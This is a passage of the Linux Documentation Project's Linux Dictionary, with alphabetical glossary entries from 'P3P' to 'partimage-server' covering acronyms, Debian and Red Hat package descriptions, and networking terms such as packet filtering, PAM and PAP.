Mount Psion series 3[ac], 5 drives. The package lets you mount psion drives on your Debian box over a serial cable. You can access all the files from the psion with the usual commands like tar, cp, vi & co. Works with Psion series 3[ac], 5 machines. Haven't tested on a Sienna yet. From Debian 3.0r0

# APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *P3P*

Platform for Privacy Preferences (WWW) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *p4fftwgel2*

Library for computing Fast Fourier Transforms on Intel P4 This library computes Fast Fourier Transforms (FFT) in one or more dimensions. It is extremely fast. This package contains the documentation and the shared version of the libraries. To get the static library and the header files you need to install p4fftwgel−dev. This library uses the same interface as fftw so should be a drop−in replacement, but is currently limited to single precision only. The code is tuned for Intel P4 processors and can be as much as three times as fast as vanilla fftw. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PA*

Precision Architecture (HP) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PA−RISC Linux*

On December 11, 2001 the PA−RISC Linux development community announced version 0.9.3, the latest version of Linux for computers using Hewlett Packard's PA−RISC processor. This release is the latest in a series representing several years of work by developers in the Free Software community including developers from The Debian Project, Hewlett Packard, ESIEE, and Linuxcare. From LWN Distribution Lis[t http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PABX*

Private Automatic Branch eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pac*

printer/plotter accounting information From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAC*

Privilege Attribute Certificate (DCE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACE*

Priority Access Control Enabled (3Com, ethernet) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACER*

Public Access to Court Electronic Records From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *package*

A file containing software written in a particular format to enables easy installation, upgrade, and removal. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *package*

register package user via mailagent From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *packet*

All data sent across the Internet is broken up into packets, sent individually across the network, and reassembled back into the original data at the other end. Analogy: Imagine looking at an automobile freeway during rush hour from an airplane. The freeway looks like a flowing river, but each individual car (packet) is really independent from all the others. While it looks like the cars on the freeway are going in the same direction, each car really has its own source and destination separate from the others around it. This is how Internet core routes look. Analogy: Now consider that a bunch of coworkers leave the office and go to a party. Each gets in his/her own car and drives to the party. Each person may take a slightly route, but they all end up together at the party. This demonstrates

how data is broken up into individual packets, sent across the Internet (potentially following different routes), then reassembled back again at the destination. Key point: Conceptually, networking occurs at abstract layers well above the concept of packets. Users type in a URL, and the file is downloaded. By dealing with the raw packets themselves, hackers are frequently able to subvert communications in ways not detectable at these higher layers. Contrast: The term "packet switched network (PSN)" is used to describe the Internet, whereas the term "circuit switched network (CSN)" is used to contrast it with the traditional phone system. The key difference is that in the phone system, the route between two people is setup at the start, and each bit in the stream follows that route. On the Internet, each packet finds its own route through the system, so during a conversation, the packets can follow different paths, and indeed arrive out−of−order. Another key difference is latency. The phone system forwards each bit one at a time, so as soon as one arrives, it doesn't have to wait before forwarding it on. On the Internet, bits are bunched together before transmission. Each hop must wait and receive all the bits before forwarding any of them on. Each hop therefore adds a significant amount of delay. Gamers know this as the "ping" time. Key point: There are other technologies that use packets, not just the Internet. Before the Internet came along, X.25 networks were a popular form of packet−based communication (and indeed, X.25 formed the basis for many links on the nascent Internet). From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Packet*

The fundamental unit of communication on the Internet. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *packet filter*

In firewalls, packet filters are the technology most often used to control traffic. Every packet contains the following fields: source IP address (example: 192.0.2.156) destination IP address transport type (example: TCP=6, UDP=17, ICMP=1) source port (example: HTTP=80, DNS=53, FTP=21) destination port flags (example: SYN) This data is compared against "rules" within the firewall. A typical set of rules might be: BLOCK destination=192.0.2.x TCP flag=SYNALLOW destination=192.0.2.123 TCP destport=80 ALLOW destination=192.0.2.124 TCP destport=25 If our private network is 192.0.2.x, then the first rule above blocks all incoming TCP connections (though outbound connections would still be allowed). The following rules override the first, allowing access to the web−server at port 80 and access to the e−mail server at port 25. Key point: The basic stance of a company firewall is: blocks all UDP traffic except for DNS blocks all incoming TCP connections but allows all outgoing ones allows incoming connections to public HTTP, FTP, SMTP, and DNS servers located in a "DMZ". blocks all ICMP traffic except for those packets needed for path MTU discovery. This allow most access to the Internet for end−users and allows the Internet to access the public servers. It blocks everything else. Contrast: The word "dynamic packet filter" was coined to contrast with the normal "static filter" rules in a firewall described above. Dynamic rules are needed because: Ports are a poor way of identifying protocols (and getting poorer) Whereas most communication uses only outbound connections, some (like FTP) use multiple connections in both directions. In the case of FTP, the client creates an outbound connection to the server, then the server creates separate inbound connections in order to transfer files to the client. Static firewall rules would block this incoming connection, dynamic rules monitor the state and temporarily change the static rules just to allow that connection. An example of a "dynamic" rule is to solve the FTP problem is: Block all incoming connections, but if the user has established a connection to port 21 on a server, then allowing incoming TCP connection from the server port 20 to ports higher than 1024 on the client. Another type of "dynamic" rule is one where the firewall does protocol analysis at layers higher than TCP. To contrast with the example above, the firewall might analyze the FTP connection looking for the PORT command. (The "PORT" command is the FTP protocol whereby the client tells the server which port is has opened to receive a file on). Checkpoint calls this protocol analysis "stateful packet inspection" in their firewall. Other vendors do similar stuff, but call it different names. From Hacking−Lexicon [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html) *Packet filtering*

The action a device takes to selectively control the flow of data to and from a network. Packet filters allow or block packets, usually while routing them from one network to another (most often from the Internet to an internal network, and vice−versa). To accomplish packet filtering, you set up rules that specify what types of packets (those to or from a particular IP address or port) are to be allowed and what types are to be blocked. From Linux Guide @FirstLinux

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Packet Switching*

The method used to move data around on the Internet. In packet switching,all the data coming out of a machine is broken up into chunks, each chunk has the address of where it came from and where it is going. This enables chunks of data from many different sources to co−mingle on the same lines, and be sorted and directed along different routes by special machines along the way. This way many people can use the same lines at the same time. You might think of several caravans of trucks all using the same road system. to carry materials. From Matisse [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pacman*

Chase Monsters in a Labyrinth You are Pacman, and you are supposed to eat all the small dots to get to the next level. You are also supposed to keep away from the ghosts, if they take you, you lose one life, unless you have eaten a large dot, then you can, for a limited amount of time, chase and eat the ghosts. There is also bonus available, for a limited amount of time. An X gives just points, but a little pacman gives an extra life. From Debian 3.0r0 APT

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACS*

Picture Archiving and Communications Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACS*

Public−Access Computing Systems From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACT*

Partnership in Advanced Computing Technologies (org. UK) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACT*

Personal Air Communications Technology, "pACT" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACT*

Production Analyses Control Technique From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PACX*

Private Automatic Computer eXchange From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAD*

Packet Assembling Disassembling (CCITT, X.3, X.28, X.29, PSDN) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *padding*

Padding is the process of adding unused data to the end of a message in order to make it conform to a certain length. For example, block−ciphers often work on blocks that are 64−bits (8−bytes) long. Therefore, if you have a message that is 77−bytes long, you will need to "pad" it with an extra 3−bytes to make it an even 80−bytes in size (10−blocks). Key point: Padding is a regular feature of all crypto algorithms, including hashing and encryption. Some algorithms have been broken due to poor choices for padding. Most importantly, however, the size of the message can often reveal details about its contents. For example, let's assume a protocol whereby somebody accepts something with a simple message of "yes", but when it declines, it says "no" along with a reason why it was rejected.



#### *PAM* Pluggable Authentication Module (Linux, LISA) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM*

Pluggable Authentication Modules. A suite of shared libraries that determine how a user will be authenticated. For example, conventionally UNIX users authenticate themselves by supplying a password at the password prompt after they have typed their name at the login prompt. In many circumstances, such as internal access to workstations, this simple form of authentication is considered sufficient. In other cases, more information is warranted. If a user wants to log in to an internal system from an external source, like the Internet, more or alternative information may be required, perhaps a one−time password. PAM provides this type of capability and much more. Most important, PAM modules allow you to configure your environment with the necessary level of security. From Linux System Security [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM*

Primary Access Method (BS2000) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM*

Programmable Attribute Maps (DRAM, PCI) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM*

Pulse Amplification Modulation From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM*

see pluggable authentication modules (PAM). From Redhat−9−Glossary [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAM (Pluggable Authentication Modules)*

A replaceable user authentication module for system security, which allows programs to be written without knowing which authentication scheme will be used. This allows a module to be replaced later with a different module without requiring rewriting the software. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAML*

Publicly Accessible Mailing Lists (Internet, BBS) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pam\_krb5*

The pam\_krb5 module is a Pluggable Authentication Module (PAM) thatcan be used with Linux−PAM and Kerberos 5. The pam\_krb5 module supports password checking, ticket creation, optional TGT verification and conversion to Kerberos IV tickets. The pam\_krb5afs module, for AFStokens, is also included in this package. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pam\_smb*

The pam smb module can be used to authenticate users using an external SMB server. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *pan*

A Newsreader uses GTK, looks like Forte Agent. Pan is a newsreader, loosely based on Agent and Gravity, which attempts to be pleasant to use for new and advanced users alike. It has all the typical features found in newsreaders and also supports offline newsreading, sophisticated filtering, multiple connections, and a number of extra features for power users and alt.binaries fans. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAN*

Personal Account Number From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

*pan*

This is PAN, a powerful and user−friendly USENET newsreader for GNOME. The latest info and versions of Pan can always be found at http://pan.rebelbase.com/. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PANDORA*

Preserving and Accessing Networked Documentary Resources of Australia From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *panel*

The Gnome panel From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Panel*

The name for the Linux equivalent of the Windows Taskbar. From I−gloss [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pango*

A library to handle unicode strings as well as complex bidirectional or context dependent shaped strings. It is the next step on Gtk+ internationalization. From Mandrake 9.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pango*

Pango is a system for layout and rendering of internationalized text. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PANIX*

Public Access internet/uNIX [system] (Unix, Internet, network) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *panorama*

A framework for 3D graphics production Panorama will include modeling, rendering, post−processing, animating, etc. Functionally, it is structured as an API, composed by two dynamic libraries, and several plugins, that you can optionally load in runtime. A simple console mode front−end for this API is included in the package, that can load a scene description in one of the supported scene languages and then outputs a single image file in any of the supported graphic formats. Its main features are: − Plugin architecture. Most elements in the system are plugin's. This means components are loaded as needed, and can be substituted, added, etc without recompiling anything. This will let third parties distribute their plugins outside the main distribution. − Object oriented scene description language, with classes, inheritance, etc. It's easy to use, and has a simple syntax. − Scene language is a plugin itself, so any other scene language can be used instead. − Several rendering methods are possible without any other change in input scene file. Currently supported methods are raytracing and zbuffer, but other methods are being tested and will be incorporated in the future. − A postprocessing system lets you apply filters to the whole image after it has been generated by renderer. − Similarly, there are object filters, that you can apply to an object in the rendering process. This means a new class of effects (e.g. a cartoon−like object in a photorealistic scene). − Materials have a BSDF (Bidirectional Scattering Distribution Function) that encapsulates its properties with respect to the light. Now, only Lambertian and Phong BSDF's are implemented, but more sophisticated ones will follow, like Schlick's, Ward's, etc. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pantomime1*

Objective−C library for mail handling (development files) Pantomime provides a set of Objective−C classes that model a mail system. Pantomime can be seen as a JavaMail 1.2 clone written in Objective−C. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PAP*

Password Authentication Protocol (RFC 1334) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAP*

Password Authentication Protocol: The usual method of user authentication used on the internet: sending a username and password to a server where they are compared with a table of authorized

users. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAP*

Printer Access Protocol (AppleTalk) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAP*

ProgrammAblaufPlan (DIN 66001) From VERA

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAP (Password authentication Protocol)*

Authentication mechinisms used after logging in using PPP. From Rute−Users−Guide [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *paperconf*

print paper configuration informations From whatis [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *paperconfig*

configure the system default paper size From whatis

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAPI*

PC voice API (API, PC) From VER[A http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *par*

Paragraph reformatter Greatly enhanced fmt type program by Adam M. Costello. Can be used within vi or other editor to automatically reformat text in a variety of ways. Perfect for use with email & usenet messages as it correctly handles multiple levels of quoting characters. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAR*

Positive Acknowledgement with Retransmission [protocols] From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PAR*

Project Authorization Request (IEEE) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *paragui−themes*

Standard themes for the widget set library ParaGUI is a cross−platform high−level application framework and GUI (graphical user interface) library. ParaGUI's is completely based on the Simple DirectMedia Layer. This package contains standard themes files for the paragui library. From Debian 3.0r0 AP[T http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *parallel line Internet protocol (PLIP)*

A protocol that allows TCP/IP communication over a computer's parallel port using a specially designed cables. From Redhat−9−Glossary

[http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Parallel Processing*

Refers to the concept of speeding−up the execution of a program by dividing the program into multiple fragments that can execute simultaneously, each on its own processor. A program being executed across N processors might execute N times faster than it would using a single processor. From Linux Guide @FirstLinux [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *PARC*

Palo Alto Research Center (org., USA, Xerox) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *parchive*

Use PAR files to reconstruct missing parts of multi−part archives This utility applies the data−recovery capability concepts of RAID−like systems to the posting and recovery of multi−part archives on Usenet. It supports the 'Reed−Soloman Code' implementation that allows for recovery of any 'X' volumes for 'X' parity volumes present. It is popularly used on USENET postings, but is not

limited to this use. Upstream source: http://parchive.sourceforge.net/ From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pari−extra*

PARI/GP Computer Algebra System extra data files PARI/GP is a widely used computer algebra system designed for fast computations in number theory (factorizations, algebraic number theory, elliptic curves...), but also contains a large number of other useful functions to compute with mathematical entities such as matrices, polynomials, power series, algebraic numbers, etc., and a lot of transcendental functions. PARI is also available as a C library to allow for faster computations. Originally developed by Henri Cohen and his co−workers (Universiti Bordeaux I, France), PARI is now under the GPL and maintained by Karim Belabas (Universiti Paris XI, France) with the help of many volunteer contributors. This package contains extra data files for PARI/GP, currently the Galois resolvants for the polgalois function. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *pari−gp*

PARI/GP Computer Algebra System binaries. PARI/GP is a widely used computer algebra system designed for fast computations in number theory (factorizations, algebraic number theory, elliptic curves...), but also contains a large number of other useful functions to compute with mathematical entities such as matrices, polynomials, power series, algebraic numbers, etc., and a lot of transcendental functions. PARI is also available as a C library to allow for faster computations. Originally developed by Henri Cohen and his co−workers (Universiti Bordeaux I, France), PARI is now under the GPL and maintained by Karim Belabas (Universiti Paris XI, France) with the help of many volunteer contributors. This package contains the GP calculator. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PARISC*

Precision Architecture, Reduced Instruction Set Computing (RISC, HP), "PA−RISC" From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *Parity*

Identity beween data sent by one modem and data received by another modem. Error−correction protocols use parity checking and parity bits to determine if data needs to be re−sent. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *parity bit*

In asynchronous communications and primary storage, an extra bit added to a data word for parity checking. From QUECI[D http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parity checking*

A technique used to detect memory or data communication errors. The computer adds up the number of bits in a one−byte data item, and if the parity bit setting disagrees with the sum of the other bits, the computer reports an error. Parity−checking schemes work by storing a one−bit digit (0 or 1) that indicates whether the sum of the bits in a data item is odd or even. When the data item is read from memory or received by another computer, a panty check occurs. If the parity check reveals that the parity bit is incorrect, the computer displays an error message. See even parity and odd parity. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parity error*

An error that a computer reports when parity checking reveals that one or more parity bits is incorrect, indicating a probable error in data processing or data transmission. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *PARLE*

[conference on] Parallel ARchitecture and Languages Europe (ECRC, conference) From VERA [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parse*

To analyze a passage or strings so it can be processed by a computer program. Computer language compilers also parse source code so that it can be translated into binary code that computers can

understand. From Redhat−9−Glossar[y http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *Parse*

To break down into components. Spreadsheet progams, for example, often have parsing features that will break ASCII data into parts that will fit into cells. From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parser*

A program that breaks large units of data into smaller, more easily interpreted pieces. For example, a will browser reads documents prepared with a markup language (such as HTML). The markup language identiies the parts of the document (such as document headings, bulleted lists, or body text), but says nothing about how those portions of the document should appear on−screen. The parser reads the tagged text and formats the various portions of the document for on−screen display. See Hypertext Markup Language (HTML). From QUECID [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parted*

The GNU Parted disk partition resizing program GNU Parted is a program that allows you to create, destroy, resize, move and copy hard disk partitions. This is useful for creating space for new operating systems, reorganising disk usage, and copying data to new hard disks. This package contains the Parted binary and manual page. Parted currently supports DOS, Mac, Sun, BSD, GPT and PC98 disklabels/partition tables, as well as a 'loop' (raw disk) type which allows use on RAID/LVM. Filesystems supported are ext2, ext3, FAT (FAT16 and FAT32) and linux−swap. Parted can also detect HFS (Mac OS), JFS, NTFS, ReiserFS, UFS and XFS filesystems, but cannot create/remove/resize/check these filesystems yet. The nature of this software means that any bugs could cause massive data loss. While there are no known bugs at the moment, they could exist, so please back up all important files before running it, and do so at your own risk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parted*

The GNU Parted program allows you to create, destroy, resize, move, and copy hard disk partitions. Parted can be used for creating space for new operating systems, reorganizing disk usage, and copying data to new hard disks. From Redhat 8.0 RPM [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *parted−bf*

The GNU Parted disk partition resizing program, small version GNU Parted is a program that allows you to create, destroy, resize, move and copy hard disk partitions. This is useful for creating space for new operating systems, reorganising disk usage, and copying data to new hard disks. This package is similar to the "big" parted package, but has less cosmetic features resulting in smaller binary. Intended to be used on boot floppies. Parted currently supports DOS, Mac, Sun, BSD, GPT and PC98 disklabels/partition tables, as well as a 'loop' (raw disk) type which allows use on RAID/LVM. Filesystems supported are ext2, ext3, fat (FAT16 and FAT32) and linux−swap. Parted can also detect HFS (Mac OS), JFS, NTFS, ReiserFS, UFS and XFS filesystems, but cannot create/remove/resize/check these filesystems yet. The nature of this software means that any bugs could cause massive data loss. While there are no known bugs at the moment, they could exist, so please back up all important files before running it, and do so at your own risk. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

#### *partimage*

Linux/UNIX utility to save partitions in a compressed image file Partition Image is a Linux/UNIX partition imaging utility: it saves partitions in the Ext2FS (the linux standard), ReiserFS (a new journaled and powerful file system), NTFS (Windows NT File System) or FAT16/32 (DOS & Windows file systems) file system formats to an image file. Only used blocks are copied. The image file can be compressed in the GZIP/BZIP2 formats to save disk space, and split into multiple files to be copied onto removable media (ZIP for example), burned on a CD−R, etc. This makes it possible to save a full Linux/Windows system with a single operation. In case of a problem (virus, crash, error,

etc.), you just have to restore, and after several minutes, your entire system is restored (boot, files, etc.), and fully working. This is very useful when installing the same software on many machines: just install one of them, create an image, and just restore the image on all other machines. Then, after the first one, each installation is automatic made, and requires only a few minutes. From Debian 3.0r0 APT [http://www.tldp.org/LDP/Linux−Dictionary/html/index.html](http://www.tldp.org/LDP/Linux-Dictionary/html/index.html)

# *partimage−server*

